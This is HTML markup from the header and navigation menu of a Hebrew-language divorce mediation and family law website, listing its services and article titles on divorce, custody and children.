				<section class="elementor-section elementor-top-section elementor-element elementor-element-28387c5 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="28387c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6598b2f" data-id="6598b2f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6101ac5 elementor-widget elementor-widget-image" data-id="6101ac5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="576" height="318" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%20318'%3E%3C/svg%3E" class="attachment-1536x1536 size-1536x1536" alt="" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png 576w,https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו--300x166.png.webp 300w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png" /><noscript><img width="576" height="318" src="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png" class="attachment-1536x1536 size-1536x1536" alt="" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png 576w,https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו--300x166.png.webp 300w" sizes="(max-width: 576px) 100vw, 576px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36df5ebd" data-id="36df5ebd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71c1943d elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="71c1943d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-71c1943d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1493"><a href="https://www.divorce-nice.com/" class="menu-link elementor-item">סודות הגירושין &#8211; מדריך גירושין במתנה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1496"><a href="https://www.divorce-nice.com/category/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="menu-link elementor-item">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1497"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">גישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1498"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">גיבוש הסכם גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1499"><a href="https://www.divorce-nice.com/2020/09/21/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%95%d7%92%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">אימון וליווי מתגרשים וגרושים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2299"><a href="https://www.divorce-nice.com/2020/11/11/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">ליווי בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.divorce-nice.com/2020/09/21/%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" class="menu-link elementor-sub-item">הרצאות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa-%d7%92%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%97%d7%aa%d7%99%d7%9e%d7%94-%d7%a2%d7%9c-%d7%94%d7%a1%d7%9b%d7%9d/" class="menu-link elementor-sub-item">חוות דעת גישורית לפני חתימה על הסכם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2118"><a href="https://www.divorce-nice.com/2020/11/02/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item">שיקום זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2165"><a href="https://www.divorce-nice.com/2020/11/04/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item">אימון זוגיות – ייעוץ זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2360"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2833"><a href="https://www.divorce-nice.com/2021/01/03/%d7%99%d7%95%d7%a2%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" class="menu-link elementor-sub-item">ייעוץ זוגי בעזרת אימון זוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3508"><a href="https://www.divorce-nice.com/2021/03/19/%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">ייצוג משפטי בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3509"><a href="https://www.divorce-nice.com/2021/03/18/%d7%94%d7%a1%d7%9b%d7%9e%d7%99-%d7%9e%d7%9e%d7%95%d7%9f/" class="menu-link elementor-sub-item">הסכמי ממון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3507"><a href="https://www.divorce-nice.com/2021/03/19/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="menu-link elementor-sub-item">עורך דין צוואות וירושות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1500"><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%99-%d7%90%d7%a0%d7%97%d7%a0%d7%95/" class="menu-link elementor-item">למה אנחנו?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1546"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="menu-link elementor-item">הטבות למתגרשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.divorce-nice.com/2020/09/21/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="menu-link elementor-item">סרטוני הדרכה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1495"><a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" class="menu-link elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2124"><a href="https://www.divorce-nice.com/2020/10/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f/" class="menu-link elementor-sub-item">הרבדים הסמויים והלא מדוברים של תהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://www.divorce-nice.com/2020/10/28/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%95%d7%93%d7%99%d7%a2-%d7%a2%d7%9c-%d7%94%d7%a8%d7%a6%d7%95%d7%9f-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%a6%d7%93-%d7%94%d7%a9%d7%a0%d7%99/" class="menu-link elementor-sub-item">איך להודיע על הרצון לגירושין לצד השני</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item">פנו אלינו מעיתון הארץ לכתוב כתבה על גישור משפחתי.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2130"><a href="https://www.divorce-nice.com/2020/10/22/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%a9%d7%aa%d7%aa%d7%a4%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4-2/" class="menu-link elementor-sub-item">הסכם השתתפות בתהליך גישור גירושין בחינם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://www.divorce-nice.com/2020/10/15/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%94%d7%aa%d7%92/" class="menu-link elementor-sub-item">גישור גירושין משפחתי                                                                                             הדרך הנכונה להתגרש ושלא יעבדו עליכם!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2134"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item">מניעת נזקים בתהליכי גירושין!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2136"><a href="https://www.divorce-nice.com/2020/10/12/%d7%90%d7%99%d7%9a-%d7%a2%d7%95%d7%91%d7%93-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">איך עובד גישור גירושין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2137"><a href="https://www.divorce-nice.com/2020/10/11/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">כמה עולה להתגרש בגישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2132"><a href="https://www.divorce-nice.com/2020/10/18/%d7%9b%d7%a9%d7%9e%d7%97%d7%9c%d7%99%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a6%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9c%d7%9e%d7%95%d7%93-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9/" class="menu-link elementor-sub-item">סרטוני הדרכה שילמדו אתכם איך להתגרש נכון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.divorce-nice.com/2020/11/04/%d7%94%d7%90%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a8%d7%a7-%d7%91%d7%92%d7%9c%d7%9c-%d7%a9%d7%9c%d7%90-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%92/" class="menu-link elementor-sub-item">איך להתגרש במינימום פגיעה בילדים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2307"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2386"><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" class="menu-link elementor-sub-item">אימון למתגרשים יצירת הזדמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">איך להגיד לילדים שאתם מתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-2645"><a href="https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" aria-current="page" class="menu-link elementor-sub-item elementor-item-active">כיצד לנהוג נכון עם הילדים כשמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2699"><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">מה הילדים רוצים מהורים שמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://www.divorce-nice.com/2020/12/20/%d7%94%d7%a1%d7%9b%d7%a0%d7%95%d7%aa-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%94%d7%99%d7%96%d7%94%d7%a8-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">הסכנות שצריך להיזהר בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2782"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item">גישור משפחתי כתבה בהארץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2804"><a href="https://www.divorce-nice.com/2020/12/28/%d7%94%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a8%d7%90%d7%99%d7%99%d7%94-%d7%9c%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%95%d7%aa/" class="menu-link elementor-sub-item">ההבדלים בין הסדרי ראייה (Out) לזמני שהות (in)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2845"><a href="https://www.divorce-nice.com/2021/01/07/%d7%90%d7%99%d7%9a-%d7%9c%d7%a0%d7%94%d7%9c-%d7%a0%d7%9b%d7%95%d7%9f-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">איך לנהל נכון הליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://www.divorce-nice.com/2021/01/14/%d7%94%d7%a1%d7%aa%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a2%d7%9c-%d7%99%d7%93%d7%99-%d7%94%d7%95%d7%a8%d7%94/" class="menu-link elementor-sub-item">הסתת ילדים על ידי הורה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3014"><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">מזונות ילדים – גישור בהסכמה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3118"><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="menu-link elementor-sub-item">ההבדל בין משמורת לאפוטרופסות בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://www.divorce-nice.com/2021/02/14/%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%95%d7%96%d7%9e%d7%a0%d7%99-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="menu-link elementor-sub-item">משמורת ילדים וזמני הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3279"><a href="https://www.divorce-nice.com/2021/03/02/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" class="menu-link elementor-sub-item">ניכור הורי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item">מניעת נזקים בתהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3599"><a href="https://www.divorce-nice.com/2021/03/31/%d7%99%d7%a6%d7%a8-%d7%a0%d7%a7%d7%9e%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">יצר נקמנות בגירושין</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://www.divorce-nice.com/category/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" class="menu-link elementor-item">כתבו עלינו</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1532"><a href="https://www.divorce-nice.com/#1" class="menu-link elementor-item elementor-item-anchor">ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.divorce-nice.com/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/" class="menu-link elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-71c1943d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1493"><a href="https://www.divorce-nice.com/" class="menu-link elementor-item" tabindex="-1">סודות הגירושין &#8211; מדריך גירושין במתנה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1496"><a href="https://www.divorce-nice.com/category/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="menu-link elementor-item" tabindex="-1">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1497"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">גישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1498"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">גיבוש הסכם גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1499"><a href="https://www.divorce-nice.com/2020/09/21/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%95%d7%92%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">אימון וליווי מתגרשים וגרושים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2299"><a href="https://www.divorce-nice.com/2020/11/11/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">ליווי בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.divorce-nice.com/2020/09/21/%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">הרצאות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa-%d7%92%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%97%d7%aa%d7%99%d7%9e%d7%94-%d7%a2%d7%9c-%d7%94%d7%a1%d7%9b%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">חוות דעת גישורית לפני חתימה על הסכם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2118"><a href="https://www.divorce-nice.com/2020/11/02/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">שיקום זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2165"><a href="https://www.divorce-nice.com/2020/11/04/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">אימון זוגיות – ייעוץ זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2360"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2833"><a href="https://www.divorce-nice.com/2021/01/03/%d7%99%d7%95%d7%a2%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" class="menu-link elementor-sub-item" tabindex="-1">ייעוץ זוגי בעזרת אימון זוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3508"><a href="https://www.divorce-nice.com/2021/03/19/%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">ייצוג משפטי בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3509"><a href="https://www.divorce-nice.com/2021/03/18/%d7%94%d7%a1%d7%9b%d7%9e%d7%99-%d7%9e%d7%9e%d7%95%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכמי ממון</a></li>
